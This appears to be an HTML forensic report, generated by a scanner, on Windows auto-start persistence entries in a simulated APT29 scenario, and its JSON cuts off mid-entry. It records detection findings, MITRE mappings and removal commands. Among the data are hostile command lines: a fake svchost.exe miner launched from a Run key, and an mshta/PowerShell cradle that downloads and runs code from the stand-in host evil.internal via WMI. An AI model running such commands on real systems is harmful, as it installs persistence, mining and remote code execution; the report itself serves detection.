


<file: reports/Forensic_Report_FAR-8236E912.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Forensic Assessment Report - FAR-8236E912</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;600&family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg-base: #0a0f1d;
      --bg-surface: #111a2e;
      --bg-card: #16223b;
      --border-color: #243556;
      --accent-cyan: #00f2fe;
      --accent-blue: #4facfe;
      --text-main: #f1f5f9;
      --text-muted: #94a3b8;
      --color-critical: #ff3366;
      --color-high: #ff9900;
      --color-medium: #ffcc00;
      --color-low: #38bdf8;
      --color-clean: #10b981;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background-color: var(--bg-base);
      color: var(--text-main);
      font-family: 'Inter', -apple-system, sans-serif;
      line-height: 1.5;
      padding: 30px 20px;
    }
    .container {
      max-width: 1280px;
      margin: 0 auto;
    }
    /* Header */
    .header {
      background: linear-gradient(135deg, rgba(17,26,46,0.9), rgba(22,34,59,0.7));
      border: 1px solid var(--border-color);
      border-left: 4px solid var(--accent-cyan);
      border-radius: 12px;
      padding: 24px;
      margin-bottom: 24px;
      box-shadow: 0 8px 32px rgba(0,0,0,0.3);
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      gap: 16px;
    }
    .header-title h1 {
      font-size: 24px;
      font-weight: 800;
      letter-spacing: -0.5px;
      background: linear-gradient(90deg, #00f2fe, #4facfe);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }
    .header-title p {
      color: var(--text-muted);
      font-size: 13px;
      margin-top: 4px;
    }
    .header-badges {
      display: flex;
      gap: 10px;
      flex-wrap: wrap;
    }
    .badge {
      background: rgba(255,255,255,0.06);
      border: 1px solid var(--border-color);
      padding: 6px 12px;
      border-radius: 6px;
      font-size: 12px;
      color: var(--text-muted);
    }
    .badge strong { color: var(--text-main); }

    /* Risk Metrics Grid */
    .metrics-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(190px, 1fr));
      gap: 16px;
      margin-bottom: 24px;
    }
    .metric-card {
      background: var(--bg-surface);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      padding: 16px;
      text-align: center;
      position: relative;
      overflow: hidden;
    }
    .metric-card.critical { border-top: 3px solid var(--color-critical); }
    .metric-card.high { border-top: 3px solid var(--color-high); }
    .metric-card.medium { border-top: 3px solid var(--color-medium); }
    .metric-card.low { border-top: 3px solid var(--color-low); }
    .metric-card.clean { border-top: 3px solid var(--color-clean); }
    .metric-card.score { border-top: 3px solid var(--accent-cyan); }
    .metric-value {
      font-size: 28px;
      font-weight: 800;
      font-family: 'Fira Code', monospace;
      margin-top: 4px;
    }
    .metric-label {
      font-size: 11px;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      color: var(--text-muted);
    }

    /* Controls & Filter Bar */
    .controls-bar {
      background: var(--bg-surface);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      padding: 16px;
      margin-bottom: 24px;
      display: flex;
      flex-direction: column;
      gap: 12px;
    }
    .search-row {
      display: flex;
      gap: 12px;
    }
    .search-input {
      flex: 1;
      background: rgba(0,0,0,0.3);
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 10px 14px;
      color: var(--text-main);
      font-family: 'Inter', sans-serif;
      font-size: 13px;
    }
    .search-input:focus {
      outline: none;
      border-color: var(--accent-cyan);
    }
    .filter-pills {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
    }
    .filter-btn {
      background: rgba(255,255,255,0.05);
      border: 1px solid var(--border-color);
      color: var(--text-muted);
      padding: 6px 12px;
      border-radius: 20px;
      font-size: 12px;
      cursor: pointer;
      transition: all 0.2s ease;
    }
    .filter-btn:hover, .filter-btn.active {
      background: var(--accent-cyan);
      color: #050b14;
      border-color: var(--accent-cyan);
      font-weight: 600;
    }

    /* Findings List */
    .entries-container {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }
    .entry-card {
      background: var(--bg-surface);
      border: 1px solid var(--border-color);
      border-radius: 10px;
      overflow: hidden;
      transition: border-color 0.2s ease;
    }
    .entry-card.critical { border-left: 4px solid var(--color-critical); }
    .entry-card.high { border-left: 4px solid var(--color-high); }
    .entry-card.medium { border-left: 4px solid var(--color-medium); }
    .entry-card.low { border-left: 4px solid var(--color-low); }
    .entry-card.clean { border-left: 4px solid var(--color-clean); }

    .entry-header {
      padding: 14px 18px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      cursor: pointer;
      background: rgba(255,255,255,0.02);
    }
    .entry-title-area {
      display: flex;
      align-items: center;
      gap: 12px;
    }
    .severity-tag {
      font-size: 11px;
      font-weight: 700;
      padding: 3px 8px;
      border-radius: 4px;
      text-transform: uppercase;
      font-family: 'Fira Code', monospace;
    }
    .severity-tag.critical { background: rgba(255,51,102,0.2); color: var(--color-critical); border: 1px solid var(--color-critical); }
    .severity-tag.high { background: rgba(255,153,0,0.2); color: var(--color-high); border: 1px solid var(--color-high); }
    .severity-tag.medium { background: rgba(255,204,0,0.2); color: var(--color-medium); border: 1px solid var(--color-medium); }
    .severity-tag.low { background: rgba(56,189,248,0.2); color: var(--color-low); border: 1px solid var(--color-low); }
    .severity-tag.clean { background: rgba(16,185,129,0.2); color: var(--color-clean); border: 1px solid var(--color-clean); }

    .entry-name {
      font-size: 14px;
      font-weight: 600;
    }
    .entry-category {
      font-size: 12px;
      color: var(--text-muted);
    }
    .entry-body {
      padding: 16px 18px;
      border-top: 1px solid rgba(255,255,255,0.05);
      background: var(--bg-card);
      display: grid;
      grid-template-columns: 1fr;
      gap: 12px;
    }
    .info-row {
      display: grid;
      grid-template-columns: 140px 1fr;
      font-size: 12px;
      gap: 8px;
    }
    .info-label {
      color: var(--text-muted);
      font-weight: 500;
    }
    .info-value {
      font-family: 'Fira Code', monospace;
      color: #e2e8f0;
      word-break: break-all;
    }
    .findings-box {
      background: rgba(0,0,0,0.3);
      border: 1px solid var(--border-color);
      border-radius: 6px;
      padding: 12px;
      margin-top: 8px;
    }
    .finding-item {
      margin-bottom: 8px;
      font-size: 12px;
    }
    .finding-item:last-child { margin-bottom: 0; }
    .finding-name {
      font-weight: 600;
      color: var(--accent-cyan);
    }
    .mitre-badge {
      display: inline-block;
      background: rgba(79,172,254,0.15);
      border: 1px solid rgba(79,172,254,0.4);
      color: #60a5fa;
      font-size: 11px;
      padding: 2px 6px;
      border-radius: 4px;
      margin-left: 6px;
      text-decoration: none;
    }
    .remediation-box {
      background: rgba(16,185,129,0.08);
      border: 1px solid rgba(16,185,129,0.3);
      border-radius: 6px;
      padding: 10px 12px;
      font-size: 12px;
      margin-top: 6px;
    }
    .rem-code {
      font-family: 'Fira Code', monospace;
      color: #34d399;
      background: rgba(0,0,0,0.4);
      padding: 4px 8px;
      border-radius: 4px;
      display: block;
      margin-top: 4px;
    }

    @media print {
      body { background: #fff; color: #000; padding: 0; }
      .header, .metric-card, .entry-card, .entry-body { background: #fff; color: #000; border-color: #ccc; }
      .controls-bar { display: none; }
    }
  </style>
</head>
<body>
  <div class="container">
    <!-- Header -->
    <header class="header">
      <div class="header-title">
        <h1>Windows Startup Program Forensic Assessment</h1>
        <p>Auto-Start Extensibility Points (ASEP) &amp; Threat Intelligence Report</p>
      </div>
      <div class="header-badges">
        <div class="badge">Report: <strong>FAR-8236E912</strong></div>
        <div class="badge">Host: <strong>SIMULATED-CORP-WORKSTATION</strong></div>
        <div class="badge">Time: <strong>2026-10-03 19:03:32 UTC</strong></div>
      </div>
    </header>

    <!-- Metrics -->
    <div class="metrics-grid">
      <div class="metric-card score">
        <div class="metric-label">System Risk Score</div>
        <div class="metric-value" style="color: var(--accent-cyan);">100 / 100</div>
      </div>
      <div class="metric-card critical">
        <div class="metric-label">Critical Threats</div>
        <div class="metric-value" style="color: var(--color-critical);">5</div>
      </div>
      <div class="metric-card high">
        <div class="metric-label">High Risk</div>
        <div class="metric-value" style="color: var(--color-high);">0</div>
      </div>
      <div class="metric-card medium">
        <div class="metric-label">Medium Risk</div>
        <div class="metric-value" style="color: var(--color-medium);">1</div>
      </div>
      <div class="metric-card low">
        <div class="metric-label">Low Risk</div>
        <div class="metric-value" style="color: var(--color-low);">0</div>
      </div>
      <div class="metric-card clean">
        <div class="metric-label">Clean Baseline</div>
        <div class="metric-value" style="color: var(--color-clean);">3</div>
      </div>
    </div>

    <!-- Controls -->
    <div class="controls-bar">
      <div class="search-row">
        <input type="text" id="searchInput" class="search-input" placeholder="Search startup entries by process name, location, command, hash, or rule...">
      </div>
      <div class="filter-pills" id="severityFilters">
        <button class="filter-btn active" data-sev="ALL">All Severities</button>
        <button class="filter-btn" data-sev="CRITICAL">Critical (5)</button>
        <button class="filter-btn" data-sev="HIGH">High (0)</button>
        <button class="filter-btn" data-sev="MEDIUM">Medium (1)</button>
        <button class="filter-btn" data-sev="LOW">Low (0)</button>
        <button class="filter-btn" data-sev="CLEAN">Clean (3)</button>
      </div>
    </div>

    <!-- Entries -->
    <div class="entries-container" id="entriesContainer"></div>
  </div>

  <script>
    const reportData = {
  "report_id": "FAR-8236E912",
  "scan_timestamp": "2026-10-03 19:03:32 UTC",
  "host_name": "SIMULATED-CORP-WORKSTATION",
  "os_version": "Windows 10 (10.0.22631)",
  "target_user": "TargetUser (APT29 Simulation)",
  "duration_seconds": 0.26,
  "total_analyzed": 9,
  "critical_count": 5,
  "high_count": 0,
  "medium_count": 1,
  "low_count": 0,
  "clean_count": 3,
  "overall_risk_score": 100,
  "overall_risk_level": "CRITICAL",
  "category_summary": {
    "Registry Run": 3,
    "WMI Event Consumer": 1,
    "Startup Folder (LNK/Binary)": 1,
    "Scheduled Task": 1,
    "Image File Execution Options (IFEO)": 1,
    "Windows Service": 1,
    "Winlogon Persistence": 1
  },
  "mitre_summary": {
    "T1036.005": [
      "WinAudioHelper",
      "Startup File: Q3_Financial_Audit_Report.pdf.exe"
    ],
    "T1547.001": [
      "WinAudioHelper",
      "Startup File: Q3_Financial_Audit_Report.pdf.exe"
    ],
    "T1027.002": [
      "WinAudioHelper",
      "Startup File: Q3_Financial_Audit_Report.pdf.exe"
    ],
    "T1055": [
      "WinAudioHelper",
      "IFEO Hijack: sethc.exe"
    ],
    "T1059.001": [
      "WMI Subscription: SystemHealthSync",
      "Task: WindowsDefenderTelemetryUpdate"
    ],
    "T1218": [
      "WMI Subscription: SystemHealthSync",
      "Task: WindowsDefenderTelemetryUpdate"
    ],
    "T1546.003": [
      "WMI Subscription: SystemHealthSync"
    ],
    "T1070.006": [
      "Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "Task: WindowsDefenderTelemetryUpdate",
      "IFEO Hijack: sethc.exe"
    ],
    "T1546.012": [
      "IFEO Hijack: sethc.exe"
    ],
    "T1574.009": [
      "Service: Custom Cloud Enterprise Agent"
    ]
  },
  "entries": [
    {
      "entry_id": "d701c326",
      "name": "WinAudioHelper",
      "category": "Registry Run",
      "location": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "raw_command": "\"C:\\Users\\Public\\svchost.exe\" --background --stratum=pool.minexmr.com:4444",
      "resolved_path": "C:\\Users\\Public\\svchost.exe",
      "arguments": "--background --stratum=pool.minexmr.com:4444",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\Public\\svchost.exe",
        "exists": true,
        "file_size": 1428480,
        "md5": "e4d909c290d0fb1ca068ffaddf22cbd0",
        "sha1": "3b71f43ff30f4b15b5cd85d600d810913f3cb863",
        "sha256": "8f4e2b01c34a9b58210f92b7405df6248d21b926487e42d743a196e481283c9a",
        "entropy": 7.86,
        "is_high_entropy": true,
        "compile_time": "2026-08-12 04:12:00 UTC",
        "subsystem": "Windows Console",
        "imphash": "a1b2c3d4e5f60718293a4b5c6d7e8f90",
        "file_description": null,
        "company_name": "Microsoft Corporation",
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Known packer/crypter section identified: '.upx0'",
          "Section '.upx1' exhibits extremely high entropy (7.92)",
          "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_MASQUERADING_SYSTEM",
          "rule_name": "Critical System Process Masquerading",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Binary is masquerading as legitimate Windows system file 'svchost.exe' but executes from unauthorized path 'C:\\Users\\Public\\svchost.exe'.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_PATH",
          "rule_name": "Suspicious Writable Execution Directory",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Startup program executes from a high-risk volatile or user-writable directory matching '\\users\\public'.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Investigate binary provenance, check write permissions, and remove unauthorized startup entry."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'WinAudioHelper' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.86) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.86/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_KNOWN_PACKER_SECTION",
          "rule_name": "Known Packer / Crypter Section Detected",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "Known packer/crypter section identified: '.upx0'",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: VirtualAllocEx, WriteProcessMemory, CreateRemoteThread",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        },
        {
          "rule_id": "RULE_METADATA_IMPERSONATION",
          "rule_name": "Corporate Metadata Impersonation",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "File claims CompanyName 'Microsoft Corporation' in metadata but lacks a valid digital signature from that entity.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"WinAudioHelper\""
    },
    {
      "entry_id": "1962f578",
      "name": "WMI Subscription: SystemHealthSync",
      "category": "WMI Event Consumer",
      "location": "root\\subscription\\CommandLineEventConsumer (SystemHealthSync)",
      "raw_command": "mshta.exe javascript:a=new(ActiveXObject)('WScript.Shell');a.Run('powershell -nop -c IEX(New-Object Net.WebClient).DownloadString(\\'http://evil.internal/sync.hta\\')',0);window.close()",
      "resolved_path": "C:\\Windows\\System32\\mshta.exe",
      "arguments": "javascript:a=new...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (WMI Provider)",
      "timestamp_discovered": "2026-10-03T19:03:32.501877",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\mshta.exe",
        "exists": true,
        "file_size": 32768,
        "md5": "36d15dde6d71802d9588cc0d48edf8ea",
        "sha1": "6faf6bb6b8dabfedc1b40926801144ac95ded2a0",
        "sha256": "7b70b26081cfa5fae721f6e0a63960034d25cc94d157cd649a4e9907b5af37ea",
        "entropy": 2.4653,
        "is_high_entropy": false,
        "compile_time": "2021-03-25 14:02:01 UTC",
        "subsystem": "Windows GUI",
        "imphash": "dcdee2ff2311b9ae7c4d768fa56524dd",
        "file_description": "Microsoft (R) HTML Application host",
        "company_name": "Microsoft Corporation",
        "product_name": "Internet Explorer",
        "original_filename": "MSHTA.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 3488,
            "raw_size": 4096,
            "entropy": 5.3956
          },
          {
            "name": ".rdata",
            "virtual_size": 3468,
            "raw_size": 4096,
            "entropy": 3.7969
          },
          {
            "name": ".data",
            "virtual_size": 1664,
            "raw_size": 4096,
            "entropy": 0.0487
          },
          {
            "name": ".pdata",
            "virtual_size": 228,
            "raw_size": 4096,
            "entropy": 0.3231
          },
          {
            "name": ".rsrc",
            "virtual_size": 4792,
            "raw_size": 8192,
            "entropy": 2.8058
          },
          {
            "name": ".reloc",
            "virtual_size": 48,
            "raw_size": 4096,
            "entropy": 0.1161
          }
        ],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Remote Web Download Cradle",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Remote Web Download Cradle in command string.",
          "mitre_attack_id": "T1059.001",
